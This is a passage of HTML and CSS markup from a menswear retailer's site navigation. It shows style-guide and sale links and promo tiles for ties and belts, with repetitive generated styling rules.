    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-6934795082 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1948693645 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1948693645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1948693645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1948693645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-1948693645 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1039849543 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1039849543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1039849543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1039849543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/emailgiftvoucher"
       class="navigationLink-1039849543 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers - mls-m-top-m d-none mls-d-block
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1019654276 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1019654276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1019654276 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1019654276 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-accessories/"
       class="navigationLink-1019654276 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5934963003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5934963003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5934963003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5934963003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-accessories/"
       class="navigationLink-5934963003 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4065997388 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4065997388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4065997388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4065997388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/emailgiftvoucher"
       class="navigationLink-4065997388 
       hide capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2449333419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2449333419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2449333419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2449333419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-accessories/"
       class="navigationLink-2449333419 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5818227821 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5818227821, .column2-5818227821 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5818227821 {
        box-shadow: none;
        
    }
    
    .column2-5818227821 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5818227821 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5818227821 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5818227821 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5818227821 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5818227821 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5818227821 {
            box-shadow: none;
            
        }
        
        .column2-5818227821 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5818227821 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5818227821 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5818227821 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5818227821 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5818227821 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5818227821 {
            box-shadow: none;
            
        }
        
        .column2-5818227821 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5818227821 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5818227821 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5818227821 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5818227821 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5818227821 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5818227821 {
            box-shadow: none;
            
        }
        
        .column2-5818227821 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5818227821 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5818227821 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5818227821 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5818227821 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5818227821 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5818227821 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3419354170 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3419354170, .column2-3419354170 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3419354170 {
        box-shadow: none;
        
    }
    
    .column2-3419354170 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3419354170 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3419354170 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3419354170 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3419354170 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3419354170 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3419354170 {
            box-shadow: none;
            
        }
        
        .column2-3419354170 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3419354170 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3419354170 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3419354170 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3419354170 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3419354170 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3419354170 {
            box-shadow: none;
            
        }
        
        .column2-3419354170 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3419354170 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3419354170 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3419354170 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3419354170 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3419354170 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3419354170 {
            box-shadow: none;
            
        }
        
        .column2-3419354170 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3419354170 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3419354170 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3419354170 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3419354170 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3419354170 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3419354170 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9625330868--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-9625330868--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9625330868 .js-read-more,
    .promo-tile-9625330868 .js-read-less {
        font-size: null;
    }

    .promo-tile-9625330868--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9625330868:hover .promo-tile-9625330868-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9625330868 .promo-tile-9625330868-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9625330868-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9625330868 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9625330868--minititle {
        min-height: auto;
    }

    .promo-tile-9625330868--title {
        min-height: auto;
    }

    .promo-tile-9625330868--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9625330868--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9625330868--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9625330868--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9625330868--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9625330868-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9625330868--minititle {
            min-height: auto;
        }

        .promo-tile-9625330868--title {
            min-height: auto;
        }

        .promo-tile-9625330868--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9625330868--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9625330868--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9625330868--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9625330868-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9625330868--minititle {
            min-height: auto;
        }

        .promo-tile-9625330868--title {
            min-height: auto;
        }

        .promo-tile-9625330868--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9625330868--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9625330868--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9625330868 .js-read-more,
        .promo-tile-9625330868 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9625330868--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9625330868--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9625330868--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9625330868-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9625330868--minititle {
            min-height: auto;
        }

        .promo-tile-9625330868--title {
            min-height: auto;
        }

        .promo-tile-9625330868--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9625330868--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9625330868--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9625330868 .js-read-more,
        .promo-tile-9625330868 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9625330868--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9625330868--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9625330868 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9625330868-scaled-img--false promo-tile-9625330868--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-ties/" class="promo-tile-9625330868--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3419354170 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1414939718--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1414939718--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1414939718 .js-read-more,
    .promo-tile-1414939718 .js-read-less {
        font-size: null;
    }

    .promo-tile-1414939718--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1414939718:hover .promo-tile-1414939718-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1414939718 .promo-tile-1414939718-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1414939718-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1414939718 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1414939718--minititle {
        min-height: auto;
    }

    .promo-tile-1414939718--title {
        min-height: auto;
    }

    .promo-tile-1414939718--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1414939718--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1414939718--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1414939718--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1414939718--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1414939718-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1414939718--minititle {
            min-height: auto;
        }

        .promo-tile-1414939718--title {
            min-height: auto;
        }

        .promo-tile-1414939718--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1414939718--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1414939718--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1414939718--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1414939718-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1414939718--minititle {
            min-height: auto;
        }

        .promo-tile-1414939718--title {
            min-height: auto;
        }

        .promo-tile-1414939718--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1414939718--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1414939718--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1414939718 .js-read-more,
        .promo-tile-1414939718 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1414939718--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1414939718--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1414939718--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1414939718-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1414939718--minititle {
            min-height: auto;
        }

        .promo-tile-1414939718--title {
            min-height: auto;
        }

        .promo-tile-1414939718--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1414939718--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1414939718--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1414939718 .js-read-more,
        .promo-tile-1414939718 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1414939718--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1414939718--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1414939718 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1414939718-scaled-img--false promo-tile-1414939718--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/belts/" class="promo-tile-1414939718--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5818227821 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5537211202--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5537211202--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5537211202 .js-read-more,
    .promo-tile-5537211202 .js-read-less {
        font-size: null;
    }

    .promo-tile-5537211202--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5537211202:hover .promo-tile-5537211202-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5537211202 .promo-tile-5537211202-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5537211202-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5537211202 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5537211202--minititle {
        min-height: auto;
    }

    .promo-tile-5537211202--title {
        min-height: auto;
    }

    .promo-tile-5537211202--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5537211202--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5537211202--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5537211202--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5537211202--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5537211202-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5537211202--minititle {
            min-height: auto;
        }

        .promo-tile-5537211202--title {
            min-height: auto;
        }

        .promo-tile-5537211202--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5537211202--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5537211202--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5537211202--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5537211202-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5537211202--minititle {
            min-height: auto;
        }

        .promo-tile-5537211202--title {
            min-height: auto;
        }

        .promo-tile-5537211202--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5537211202--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5537211202--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5537211202 .js-read-more,
        .promo-tile-5537211202 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5537211202--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5537211202--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5537211202--img {
